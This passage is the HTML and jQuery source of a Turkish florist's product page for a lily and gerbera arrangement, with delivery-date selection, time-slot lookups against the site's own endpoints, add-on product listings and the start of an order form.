                                                                <ul><li ><a href="https://www.ciceknet.com/kategori/dogum-gunu-cicekleri" >Doğum Günü</a></li><li ><a href="https://www.ciceknet.com/kategori/dugun-toren-acilis" >Düğün-Tören-Açılış</a></li><li ><a href="https://www.ciceknet.com/kategori/yenidogan-cicekleri" >Yenidoğan</a></li><li ><a href="https://www.ciceknet.com/kategori/yeni-is-terfi" >Yeni İş / Terfi</a></li><li ><a href="https://www.ciceknet.com/kategori/oylesine" >Öylesine</a></li><li ><a href="https://www.ciceknet.com/kategori/gecmis-olsun-cicekleri" >Geçmiş Olsun</a></li><li ><a href="https://www.ciceknet.com/kategori/yildonumu-cicekleri" >Yıl Dönümü</a></li><li ><a href="https://www.ciceknet.com/kategori/beni-affet-cicekleri" >Beni Affet</a></li></ul></div></div></div><div class="col-md-6 col-sm-6 col-xs-6">
							<a href="javascript:void(0)" class="headding">Ürüne Göre</a>
                                       <div class="row">    
											<div class="col-md-6">									   
                                                                <ul><li ><a href="https://www.ciceknet.com/kategori/harfli-cicekler" >Harfli Çiçekler</a></li><li ><a href="https://www.ciceknet.com/kategori/guller" >Güller</a></li><li ><a href="https://www.ciceknet.com/kategori/solmayan-guller" >Solmayan Güller</a></li><li ><a href="https://www.ciceknet.com/hediye/aranjmanlar.html" >Aranjmanlar</a></li><li ><a href="https://www.ciceknet.com/hediye/kutuda-aranjmanlar.html" >Kutuda Çiçek</a></li><li ><a href="https://www.ciceknet.com/hediye/terrarium.html" >Terrarium</a></li><li ><a href="https://www.ciceknet.com/kategori/buketler" >Çiçek Buketi</a></li><li ><a href="https://www.ciceknet.com/kategori/cicek-sepeti" >Çiçek Sepeti</a></li></ul></div><div class="col-md-6"><ul><li ><a href="https://www.ciceknet.com/hediye/saksi-cicekleri.html" >Saksı Çiçekleri</a></li><li ><a href="https://www.ciceknet.com/hediye/orkide.html" >Orkideler</a></li><li ><a href="https://www.ciceknet.com/hediye/celenk.html" >Cenaze Çelenkleri</a></li><li ><a href="https://www.ciceknet.com/hediye/dugun-celenkleri.html" >Düğün Çelenkleri</a></li><li ><a href="https://www.ciceknet.com/hediye/ferforje.html" >Ferforje</a></li></ul></div></div></div>	</div>
										</div><div class="col-md-4 hidden-xs hidden-sm">
										<a href="https://www.ciceknet.com/kategori/dogumgunu"><img src="https://www.ciceknet.com/upload-data/menu/images/40805-uploadedfiles-appy-bir-1613325170.jpg" alt="logo" class="img-responsive"></a>
										</div></div></li></ul>
									</li><li ><a href="https://www.ciceknet.com/kategori/balonlar">&#x1F388; BALON</a></li><li ><a href="https://www.ciceknet.com/kategori/butik">✹ ÖZEL TASARIM</a></li>	                    
                    </ul>
                </div>
            </nav>
        </div>
    </div>
</div>
    <a name="mm"></a>
<!--navbar--end-->
<!--<script src="http://code.jquery.com/jquery-2.1.3.min.js"></script> -->
<script type="text/javascript">
$(document).ready(function(){
 $('.drop-down-menu').removeClass("sub-menu"); 
});

Number.prototype.formatMoney = function(c, d, t){
var n = this, 
    c = isNaN(c = Math.abs(c)) ? 2 : c, 
    d = d == undefined ? "." : d, 
    t = t == undefined ? "," : t, 
    s = n < 0 ? "-" : "", 
    i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", 
    j = (j = i.length) > 3 ? j % 3 : 0;
   return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
 };


</script>
 <script src="https://www.ciceknet.com/themes/frontend/js/jquery.slicknav.js"></script> 

<script>
	$(function(){
		$('.mobile-menu').slicknav({
label:'',
closeOnClick:true
});
	});
</script>
<script type="text/javascript">
  $(document).ready(function(){
   $(".slicknav_btn").click(function(){
	$('.slicknav_nav').toggleClass('slider');   
    $(".overlay-layout").toggleClass('overlay');
   });
   $(".overlay-layout").click(function  (){
	    $(".slicknav_btn").click(); 
	   });
	   
  });
</script>
<div style='display:none'>fragments/topbar</div><!-- BEGIN MAIN CONTENT -->

    	  <script src="https://www.ciceknet.com/assets/plugins/yendiplayer/yendifplayer.js?v=210926" ></script>
<link href="https://www.ciceknet.com/assets/plugins/yendiplayer/yendifplayer.css"	rel="stylesheet" />
<script>
yendifplayer.config = {
 	engine      : 'flash',
	responsive  : 1,
	ratio       : 9/18,
	autoplay    : 0,
	loop        : 0,
	playbtn     : 1,			
	controlbar  : 1,
	playpause   : 1,
	currenttime : 1,
	progress    : 1,		
	duration    : 1,
	volumebtn   : 1,
	fullscreen  : 1,
	embed       : 1,
	keyboard    : 1
 }
 $('.yendifplayer').yendifplayer();

	    function isNumber(evt) {
	        var iKeyCode = (evt.which) ? evt.which : evt.keyCode
	        if (iKeyCode != 46 && iKeyCode > 31 && (iKeyCode < 48 || iKeyCode > 57))
	            return false;
	        return true;
	    } 	
	$('document').ready(function(){
	
		$('#close_from').change(function (){ 
			if($(this).prop( "checked" ) == true){
				$('#from').hide();
			}else{
				$('#from').show();
			}
		});
	//	$('.check_validate').click(checkValidate);
		window.ParsleyConfig = {
		    excluded: 'input[type=button], input[type=submit], input[type=reset]',
		    inputs: 'input, textarea, select, input[type=hidden], :hidden',
						uiEnabled: true,
			focus: 'first',
			successClass: 'parsley-success',
			
		};
		
				$('.cart-payment').click(function(){
			var formInstance = $('#shop_form').parsley();
			var whichButton = $(this).prop('id');
			formInstance.validate(); 
			if(formInstance.isValid() ===  false){
				 $('.panel-collapse').collapse('show');
            	 $('.panel-title').attr('data-toggle', '');
            	return false;
			}else{
				 var senderName = $('#from').val();
            	 var message = $('#card_message').val();
            	 var annomious = $('#close_from:checked').length;
            	 if(senderName == '' && message == '' && annomious <= 0){
				 	alert('Eğer kart veya medya mesajı göndermek istemiyorsanız, lütfen “İsimsiz Gönderi” kutusunu işaretleyiniz.');
					 $('.panel-collapse').collapse('show');
            		 $('.panel-title').attr('data-toggle', '');
					$('#from').focus();
					return false;
				 }
				$('#payment').text('İşleniyor......');
				formele = $("#shop_form").serialize();
				
				$('#formcontent').val(formele);
								/*
				$.post("https://www.ciceknet.com/cart/addToCart" , formele , function(data){
					
					var base = "https://www.ciceknet.com/cart";
					if(whichButton=='payment') { base = "https://www.ciceknet.com/checkout/login";}
					console.log('base:'+base);
					window.location.href = base;//+data;
				});
				*/
				$.post("https://www.ciceknet.com/cart/addToCart", formele)
				  .done(function(data) {
					var base = "https://www.ciceknet.com/cart";
					if (whichButton == 'payment') {
					  base = "https://www.ciceknet.com/checkout/login";
					}
					
					window.location.href = base;
				  })
				  .fail(function(xhr, status, error) {
					console.error("AJAX post failed:", status, error);
					console.log("Response:", xhr.responseText);
				  });

			}
			
			
		});
		
				
	});
</script>
<script src="https://www.ciceknet.com/themes/frontend/js/responsive-calendar.js" ></script>
<script src="https://www.ciceknet.com/themes/frontend/js/moment.js" ></script>
<script type="text/javascript">
$(document).ready(function(){
	
	
	var lang = "tr";
	
	var months = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
	if(lang == 'tr'){
		months = ["Ocak", "Şubat", "Mart", "Nisan", "Mayıs", "Haziran", "Temmuz", "Ağustos", "Eylül", "Ekim", "Kasım", "Aralık"];	
	}
	
 
 	 
	 
	 
    $("#full-callender").datetimepicker({
    	timepicker:false,
      	format:'Y-m-d',
      	lang: lang,
      	minDate:'2026/01/21',
		maxDate:'2026/02/18',
				
      	defaultDate:'2026/01/21',
		disableDates: [new Date('2022-05-02'), new Date('2022-05-03')],
		onSelectDate:function(dp,$input){
 		//$('.nexttwodays').addClass('hide');
	    var seldate = $input.val();
	   	$('#ddate').val(seldate);
	   	$('#ddate').prop( "checked", true );
	    var d = new Date(seldate);
	    var seldateD = d.getDate();
	    var selmonth = months[d.getMonth()];
	    $('.full-callender span').text(seldateD+' '+selmonth.substring(0, 3));
		$('.three-day').removeClass('active');
		$('.specificTime').removeClass('hide');
				var city_id = $('#city_id').val();
		$('#date-warning').hide();
		if(city_id=="") {
			return false;
		}
		 			var display_time = "0";
 			var timeslots = "";
			var productId = "728";
			
			getFlorist(seldate); 			
 			if(display_time == 0){
 				// var city_id = $('#city_id').val();
				var district_id = $('#district_id').val();
								$.get("https://www.ciceknet.com/product/getTimeSlots", {'product_id' : productId,'selected_date':seldate , 'city_id' : 0, 'district_id': district_id} ,function(data){ 
						if(data.length > 0) {
							 $.each( data, function( i, val ) {
							    	timeslots += gettimeslots(val); 
							 });
							 $('#deliveryTime').html(timeslots);
							 $('#deliveryTime').removeAttr('disabled');
							 $('#specificTime').removeAttr('disabled');	
							 
						}else{
							$('#deliveryTime').html('<option selected="" value="">Özür dileriz, bugün için teslimat zamanı uygun değil.+</option>');
								                               $('.message-box').addClass('hide');
                               $('.reciptant-address').addClass('hide');
							   $('.complementry-section').addClass('hide');
                               $('.message-box').addClass('hide');
                               $('.check_validate').off("click");
							   							   $('#payment').addClass('btn_color');
                               $('#payment').removeClass('check_validate');
							   $('#payment').text('Bir Sonraki Günü Seçiniz');
							   $('#payment').prop("disabled", true);
								$('#shopping').addClass('btn_color');
                               $('#shopping').removeClass('check_validate');
							   $('#shopping').text('Bir Sonraki Günü Seçiniz');
							   $('#shopping').prop("disabled", true);
								$('#delivery-charges').addClass('hide');
								 
						}
				  });
			}else{
				// var city_id = $('#city_id').val();
				$.get("https://www.ciceknet.com/ajax/getTime", {'selected_date':seldate, 'city_id':city_id} ,function(data){
									
										 var avilableHr = parseInt(data.Hr);
										 $('.deliveryhr').html('');
										 $('.deliveryhr').append('<option value="">Saat</option>');	
											
										var seciligun = new Date(seldate);
										
										var wd = seciligun.getDay();
										var maxhr = 20;
										if(wd==0 || wd==6) { maxhr=19; }
										
						
										 for(avilableHr; avilableHr <= maxhr; avilableHr++){
										 	//var opt = '<option value="'+avilableHr+'">'+(avilableHr < 10) ? ("0" + avilableHr) : avilableHr+'</option>';
										 avilableHr =  (avilableHr < 10) ? ("0" + avilableHr) : avilableHr;
										 $('.deliveryhr').append('<option value="'+avilableHr+'">'+avilableHr+'</option>');	
										 }
										
										//$('#specifictime').html('<option>Sorry Time slot not available for today</option>'); 
									
							  });
			}
			

	  
	  }
    });
	
	

function set_cookie(cookiename, cookievalue, hours) {
    var date = new Date();
    date.setTime(date.getTime() + Number(hours) * 3600 * 1000);
    document.cookie = cookiename + "=" + cookievalue + "; path=/;expires = " + date.toGMTString();
}

var product_id = "728";
set_cookie('item['+product_id+']', product_id, 24*365*1); // 1 years






$('.datesection').change(function (){
				$('#date-warning').hide();
		$('#specificTime').removeAttr('disabled');	
		var display_time = "0";
		var district_id = $('#district_id').val();
		var productid = $('#productid').val();
		var seldate   = $(this).val();
		 $('.full-callender span').text(' TAKVİM ');
		$('#ddate').val(seldate);
		$('#ddate').prop( "checked", true );
		if(district_id == ""){
				$('#district_id').css({"border-color": "#ff0000", "border-weight":"1px", "border-style":"solid"});
				$('#district_id').focusin();			
			return false;
		}else{
				getFlorist(seldate); 				if(display_time == 0){
						 	var timeslots = "";
							var productId = "728";
							var city_id = $('#city_id').val();
							var district_id = $('#district_id').val();
							
														
							$.get("https://www.ciceknet.com/product/getTimeSlots", {
									'product_id' : productId,
									'selected_date':seldate, 
									'city_id':city_id, 
									'district_id':district_id} ,function(data){
										// console.log(data); 
									if(data.length > 0) {
										 $.each( data, function( i, val ) {
										    	timeslots += gettimeslots(val); 
											});
										 $('#deliveryTime').html(timeslots);
										 $('#deliveryTime').removeAttr('disabled');	
									}else{
										$('#deliveryTime').html('<option selected="" value="">Özür dileriz, bugün için teslimat zamanı uygun değil.</option>'); 
																$("#accordion").addClass('hide');
                               $('.message-box').addClass('hide');
                               $('.reciptant-address').addClass('hide');
							   $('.complementry-section').addClass('hide');
                               $('.message-box').addClass('hide');
                               $('.check_validate').off("click");
							   							   $('#payment').addClass('btn_color');
                               $('#payment').removeClass('check_validate');
							   $('#payment').text('Bir Sonraki Günü Seçiniz');
							   $('#payment').prop("disabled", true);
							   $('#shopping').addClass('btn_color');
                               $('#shopping').removeClass('check_validate');
							   $('#shopping').text('Bir Sonraki Günü Seçiniz');
							   $('#shopping').prop("disabled", true);
								$('#delivery-charges').addClass('hide');
																	}
							  });
						}else{
							var city_id = $('#city_id').val();
							$.get("https://www.ciceknet.com/ajax/getTime", {'selected_date':seldate, 'city_id':city_id} ,function(data){
									
										 var avilableHr = parseInt(data.Hr);
										 $('.deliveryhr').html('');
										 $('.deliveryhr').append('<option value="">Saat</option>');	
																	var seciligun = new Date(seldate);
										
										var wd = seciligun.getDay();
										var maxhr = 20;
										if(wd==0 || wd==6) { maxhr=19; }
										
										for(avilableHr; avilableHr <= maxhr; avilableHr++){ 
										 	var opt = '<option value="'+avilableHr+'">'+avilableHr+'</option>';
										 	avilableHr =  (avilableHr < 10) ? ("0" + avilableHr) : avilableHr;
										 $('.deliveryhr').append('<option value="'+avilableHr+'">'+avilableHr+'</option>');	
										 }
										
										//$('#specifictime').html('<option>Sorry Time slot not available for today</option>');
									
							  });
						}

		}
});

function getFlorist(seldate){
	var productId = "728";
	var district_id = $('#district_id').val();
	$.post("https://www.ciceknet.com/product/getfloristIdToDelivered" , {'productid':productId,'city_id':0, 'districtId': district_id,'deliverDate':seldate}, 
			function(data){
				
				var florist = data.florist;
				var florist_name = data.florist_name;
				var comProduct = data.comProduct;
				var fcoefficent = data.fcoefficent;
				var coefficent = data.coefficent;
				var reciptant = data.reciptant;
								var special_occasion = data.specialoccasion;
				for (var i=0; i< coefficent.length; i++) { 
				   console.log(JSON.stringify(coefficent[i]));
				}
				//console.log(coefficent);
				var compleproductlist = "";
				
				$('#free-delivery').hide();
				
								if(florist == ""){
					$('#comProduct').addClass('hide');
				}
				$('#comProduct').html('');
				if($.isEmptyObject(florist)){
					
												   $('#accordion').addClass('hide');
																					$('#payment').text('Şu anda bu ürün yoktur!');
						$('#payment').hide();
						$('#shopping').text('Şu anda bu ürün yoktur!');
						$('#no-product').html($('#no-product-content').val());
										if (typeof special_occasion != 'undefined') {
						if(special_occasion=="") {
						} else {
																					$('#payment').text("Bugün için geçersiz");
							
							$('#shopping').text("Bugün için geçersiz");
							$('#no-product').html("<span class='ping'>"+special_occasion+"</span>");
						} 
					}
					$('#no-product').show();
													                               $('#payment').addClass('btn_color');
                               $('#payment').removeClass('check_validate');
							   $('#shopping').addClass('btn_color');
                               $('#shopping').removeClass('check_validate');
                               $('.message-box').addClass('hide');
                               $('.reciptant-address').addClass('hide');
                               $('.message-box').addClass('hide');
                               $('.check_validate').off("click");

							   							$('#delivery-charges').addClass('hide');
							
				}else{
										
						$('#accordion').removeClass('hide');
												$("#payment-buttons").show();
										$('#no-product').hide();
					
					if(!$.isEmptyObject(data.other_products_msg)){
						$('#other-products').html(data.other_products_msg);
					}
					if(!$.isEmptyObject(data.free_delivery_msg)){
						$('#free-delivery').html(data.free_delivery_msg).show(); 
					}
					
										
					
						$('.message-box').removeClass('hide');
                        $('.reciptant-address').removeClass('hide');
						$('#delivery_charge').val(data.delivery_charge);
						
												var delivery_charge=Number(data.delivery_charge);
						if(delivery_charge == 0) { 
							$('#delivery-charges').addClass('hide');
						} else {
							$('#charge-amount').html(delivery_charge.toFixed(2)); 
														if(delivery_charge >= 40) { 
								$('#delivery-warning').html('<br />Uzaklık nedeni ile 1 saat gecikme yaşanabilir.');
							} else {
								$('#delivery-warning').html('');
							}
														$('#delivery-charges').removeClass('hide');
						}
												
                        $('#shopping').removeClass('btn_color');
                        $('#shopping').addClass('check_validate');
                        $('#shopping').text('SEPETE İLERLE');
												$('#payment').removeClass('btn_color');
                        $('#payment').addClass('check_validate');
						$('#payment').show();
                        $('#payment').text('HIZLI ÖDEME >>>');

				}
				if($.isEmptyObject(comProduct)){
                              $('.collapseFour').addClass('hide');
                              $('#comProduct').addClass('hide');
                              $('.complementry-section').addClass('hide');		
				}else{ 
						$('.collapseFour').removeClass('hide');
						$('#accordion').removeClass('hide');
						$('#comProduct').removeClass('hide');
						$('.complementry-section').removeClass('hide');
						$.each(comProduct,function(key , value) 
	                    {  	
	                            compleproductlist += CompleProductListing(value);
	                            $('#comProduct').html(compleproductlist); 
	                             
	                	});
				}

											$(".nexttwodays").show();
						$(".product-section").show(); 
						$(".additionalinfo").show();
						if($.isEmptyObject(florist)){
							$("#payment-buttons").hide();
						} else {
							$("#payment-buttons").show();
						}

				
				
				
				
				if($.isEmptyObject(reciptant))	{
					// no reciptant 
					$('#user_customer').html('');
				}else{
					// fill reciptant 
					$('#user_customer').html('');
					var recipList = '<option value="0" >Adres defterinden seç</option>';	
					$.each(reciptant, function(key, value){
						recipList += '<option value="'+value.id+'" >'+value.recipitent+'</option>';	
					});
					$('#user_customer').html(recipList);
				}
				
			});		
		
}

$('#uncheckallCproduct').change(function () {
    if(this.checked) { // check select status
       				$('.com_val').val('');
				$('.comple_product').hide(); 
				$('.add-comple').show();
		        $(this).prop('checked', true);
				$('#comp-prod-tab').click();
    }
});
function CompleProductListing(val){
	var base = "https://www.ciceknet.com/upload-data/complementry/images";
	var price = val.price+' '+val.currency;
	if(val.price != val.discounted_price){
		price = '<strike>'+val.price+' '+val.currency+' </strike>  '+val.discounted_price+' '+val.currency;
	}
	if(val.vat > 0){
		price += ' + KDV';
	}
	// col-lg-6 col-md-6 col-sm-6 col-xs-6
	var template = '<li class=""><label ><figure><img src="'+base+'/'+val.image+'" alt="image"  width="180" /></figure><span>'+price+' </span><div class="comp_name "><label>'+val.name+'</label></div>';
	template += '<div class="add-comple" data-field="'+val.id+'"><button type="button" class="btn btn-success ">Ekle</button></div><div class="input-group comple_product"><span class="input-group-btn"><button type="button" class="btn btn-success btn-number"  data-type="minus" data-field="'+val.id+'"><span class="glyphicon glyphicon-minus"></span></button></span>';
          template += '<input type="hidden" name="complementary[]" class="com_val"/><input type="text" name="complementary_'+val.id+'" class="form-control input-number" value="1" min="1" max="99"><span class="input-group-btn"><button type="button" class="btn btn-success btn-number" data-type="plus" data-field="'+val.id+'">';
   template += ' <span class="glyphicon glyphicon-plus"></span></button></span></div></label></li>';
	return template;
}
 /*-------------------------------------- add complementery js --------------------------------*/
 $('#comProduct').on('click','.add-comple',function(){
	 	    $('#uncheckallCproduct').prop('checked', false);
 var valu = $(this).attr('data-field');
 $(this).siblings('.comple_product').find('.com_val').val(valu);
 $(this).siblings('.comple_product').show();
 $(this).hide();
 });
$('#comProduct').on('click','.btn-number',function(e){
    e.preventDefault();
    
    fieldName = $(this).attr('data-field');
    type      = $(this).attr('data-type');
    var input = $("input[name='complementary_"+fieldName+"']");
    var currentVal = parseInt(input.val());
    if (!isNaN(currentVal)) {
        if(type == 'minus') {
            
            if(currentVal > input.attr('min')) {
                input.val(currentVal - 1).change();
            } 
            
             if(currentVal == input.attr('min')) {
				$(this).parents('.comple_product').find('.com_val').val('');
				$(this).parents('.comple_product').hide(); 
				$(this).parents('.comple_product').siblings('.add-comple').show();
			 }

        } else if(type == 'plus') {

            if(currentVal < input.attr('max')) {
                input.val(currentVal + 1).change();
            }
            if(parseInt(input.val()) == input.attr('max')) {
                $(this).attr('disabled', true);
            }

        }
    } else {
        input.val(0);
    }
});
$('#comProduct').on('focusin','.input-number',function(){
   $(this).data('oldValue', $(this).val());
});
$('#comProduct').on('change','.input-number',function() {
    
    minValue =  parseInt($(this).attr('min'));
    maxValue =  parseInt($(this).attr('max'));
    valueCurrent = parseInt($(this).val());
    
    name = $(this).attr('name');
    if(valueCurrent >= minValue) {
        $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
    } else {
        alert('Sorry, the minimum value was reached');
        $(this).val($(this).data('oldValue'));
    }
    if(valueCurrent <= maxValue) {
        $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
    } else {
        alert('Sorry, the maximum value was reached');
        $(this).val($(this).data('oldValue'));
    }
    
    
});
$('#comProduct').on('keydown','.input-number',function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) || 
             // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });
    /*-------------------------------------- add complementery js --------------------------------*/


/************************* Get Time Slots **********************/    
    function gettimeslots(time){     	var desc = (time.description != '') ? ' ('+time.description+')' : ''; 
		var html = '<option value="'+time.time_slot+'">'+time.time_slot+desc+'</option>';
		return html;
	}
    
});


</script>
<style>#headingOne1 {  position: relative;}
	.receciverLoader{ position: absolute; display:table; width: 100%; height:100%;text-align:center;
	; display: block; background: #000; opacity:0.6; left:0px; top:0px;	}
	.receciverLoader img{display: table-cell; vertical-align: middle; width:15%; margin-top:140px;	}
</style>

<div class="container">
<div class="row">
	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-design">
		 <p>
		<a href="https://www.ciceknet.com/">Ana Sayfa</a> &gt; <a href="https://www.ciceknet.com/hediye/aranjmanlar.html">Aranjmanlar</a> &gt; Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı		</p>
	</div>
</div>
</div>


<div class="container container-padding-5">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12" itemscope itemtype="https://schema.org/Product">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 bck-slider">
<div id="slider" class="flexslider arrow-sidebar demo-gallery">

 <ul id="lightgallery" class="slides">
         		 
			  <li data-src="https://www.ciceknet.com/upload-data/product/images/271125-uploadedfiles-sdsadjpg-1498729341.jpg" title="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı KC0025" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı ve diğer Aranjmanlar" >
              <img class="latest_img" src="https://www.ciceknet.com/upload-data/product/images/360x480/271125-uploadedfiles-sdsadjpg-1498729341.jpg" title="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı KC0025" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı ve diğer Aranjmanlar" alt="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı Aranjmanlar çiçek gönder"  itemprop="image" />
                            </li>
				 
			  <li data-src="https://www.ciceknet.com/upload-data/product/images/214608-uploadedfiles-sdsadafj-1498729344.jpg" title="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı KC0025" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı ve diğer Aranjmanlar" >
              <img class="latest_img" src="https://www.ciceknet.com/upload-data/product/images/360x480/214608-uploadedfiles-sdsadafj-1498729344.jpg" title="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı KC0025" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı ve diğer Aranjmanlar" alt="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı Aranjmanlar çiçek gönder"  itemprop="image" />
                            </li>
				 
			  <li data-src="https://www.ciceknet.com/upload-data/product/images/279209-uploadedfiles-fsdajpg-1498729347.jpg" title="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı KC0025" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı ve diğer Aranjmanlar" >
              <img class="latest_img" src="https://www.ciceknet.com/upload-data/product/images/360x480/279209-uploadedfiles-fsdajpg-1498729347.jpg" title="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı KC0025" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı ve diğer Aranjmanlar" alt="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı Aranjmanlar çiçek gönder"  itemprop="image" />
                            </li>
			 
</ul>
<img src="https://www.ciceknet.com/themes/frontend/images/logo.gif" width="200" height="150" />
</div>
<div " class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
	<span class="col-lg-3 col-md-3 col-sm-6 col-xs-6 text-center">
	<small style="color:#abcf37"><i class="material-icons md-12">local_florist</i> Taze Canlı Çiçek</small>
	</span> 
	<span class="col-lg-3 col-md-3 col-sm-6 col-xs-6 text-center">
	<small style="color:#00b551"><i class="fa fa-credit-card"></i> 6 Ay Taksit</small>
	</span>
	<span class="col-lg-3 col-md-3 col-sm-6 col-xs-6 text-center">
	<small style="color:#9e005d"><i class="material-icons">local_shipping</i> Aynı Gün Teslim</small>
	</span>
	<span class="col-lg-3 col-md-3 col-sm-6 col-xs-6 text-center">
	<small style="color:#ed1e79"><i class="material-icons">add_a_photo</i> Medya Mesaj</small>
	</span>
</div>

</div>
 


<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                	 
               	 
<div class="f1_container">
<div id="f1_card" class="shadow">
<!--flip-one-->


<div class="middle-detail front face" id="side-1">

<span class="">
<h1><span itemprop="name">Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı</span><p style="font-size: 21px; text-align: center; padding: 0 12px">KC0025</p></h1>
<meta itemprop="productID" content="KC0025" />
<meta itemprop="sku" content="KC0025" />

<span style="display:none;" itemprop="description"></span>
<span style="display:none;">Array
(
    [id] => 728
    [sku] => KC0025
    [alias] => cam-vazoda-beyaz-lilyum-ve-pembe-gerbera-aranjmani
    [copyof] => 0
    [etiket] => 
    [etiket_yeri] => sag
    [featured] => 0
    [featured_order] => 0
    [category_order] => 0
    [vip] => 0
    [vip2] => 0
    [vip3] => 0
    [vip4] => 0
    [vip5] => 0
    [vip6] => 0
    [vip7] => 0
    [vip8] => 0
    [vip9] => 0
    [vip10] => 0
    [display_order] => 0
    [country_id] => 34
    [product_type] => Aranjmanlar
    [prepration_time] => 10
    [additional_info] => 0
    [additional_info_count] => 0
    [additional_meta] => 
    [display_time] => 0
    [account_ref] => KC0025
    [rating] => 0
    [metatitle] => 
    [metakeyword] => Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı ,Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı 
    [metadescription] => 
    [created_on] => 2017-06-29 06:42:42
    [updated_on] => 2025-11-05 22:04:59
    [status] => 1
    [static] => 0
    [deleted] => 0
    [created_by] => 0
    [modified_by] => 553
    [price] => 4573.32
    [vat] => 20
    [discount] => 0
    [discount_type] => 0
    [image] => 271125-uploadedfiles-sdsadjpg-1498729341.jpg
    [currency] => TL
    [timezone] => Europe/Istanbul
    [fcount] => 9
    [product_type_alias] => aranjmanlar
    [product_special_type] => 0
    [name] => Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı
    [product_description] => 
)
</span>


<h4 style="width:100%;text-align:center;margin:10px 0;"><span> <strike>
        	    	</strike> </span>
5,487.98 TL (KDV Dahil)	
</h4>



<span style="display:none;" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
	<span style="display:none" itemprop="price">5487.98</span>	
	<span style="display:none" itemprop="priceCurrency">TL</span>
</span>

<div class="hole-section-product-details ">
<form method="post" name="shoping_cart"  id="shop_form" enctype="multipart/form-data" data-parsley-validate>
	<input type="hidden" name="product_id" value="728">
<div id="custom-search-input">
                <div class="button-group">
				                    <div class="input-gp">
                                        <input type="text" data-parsley-required="true"  value=""  class="form-control input-lg q typeahead product-city-selection invalid-search" placeholder="Gönderim Yeri Seçerek Başlayın!"  id="productCitiesInput" name="productCitiesInput" autocomplete="off" />
                    <i class="fa fa-times clickable" id="search-cls"></i>
                   	<input type="hidden" data-parsley-class-handler="#productCitiesInput" data-parsley-no-focus data-parsley-error-message="Lütfen, semt adı ile arama yapınız." data-parsley-required="true" id="city_id" value="" name="city_id">
                    <input  type="hidden" data-parsley-class-handler="#productCitiesInput" data-parsley-no-focus data-parsley-error-message="Lütfen, semt adı ile arama yapınız." data-parsley-required="true" id="district_id" value="" name="district_id"/>

                    </div>
					<div class="product-location text-center " id="other-products"><a href="#" id="other-products-link">&uarr; Lütfen göndereceğiniz semti/ilçeyi yazınız.</a></div>					
                </div>
    </div>	

 <input type="hidden" id="delivery_charge" name="delivery_charge">
       <div class="btn-group total-button" data-toggle="buttons"> 
      
      		<div class="nexttwodays"  style="display:none;" > 
				<input name="delivery_date" class="hide" id="ddate" data-parsley-mincheck="1"  data-parsley-required="true" data-parsley-error-message="Lütfen teslimat zamanı seçiniz"  value="2026-01-18" type="radio" >
			<label class="btn btn-default three-day">  
							
			<input name="delivery_date" data-parsley-mincheck="1"  data-parsley-required="true" data-parsley-error-message="Lütfen teslimat zamanı seçiniz" value="2026-01-18" type="radio" class="datesection" 
				 >
				 
				
				<a href="#" >
				Paz<span >18  Oca</span></a>
			</label>
			
					<label class="btn btn-default three-day">  
			<input name="delivery_date" data-parsley-mincheck="1"  data-parsley-required="true" data-parsley-error-message="Lütfen teslimat zamanı seçiniz" value="2026-01-19" type="radio" class="datesection" 
				 >
				 
				
				<a href="#" >
				Pts<span >19  Oca</span></a>
			</label>
			

					<label class="btn btn-default three-day">  
			<input name="delivery_date" data-parsley-mincheck="1"  data-parsley-required="true" data-parsley-error-message="Lütfen teslimat zamanı seçiniz" value="2026-01-20" type="radio" class="datesection" 
				 >
				 
				
				<a href="#" >
				Sal<span >20  Oca</span></a>
			</label>
			
			<label class="btn btn-default full-callender" id="full-callender">
				<a href="javascript:void(0)" id="valid_date"><i class="fa fa-calendar"></i><span> TAKVİM </span></a>
			</label>
			</div>
			
			
        </div>
		
		
		
		
		
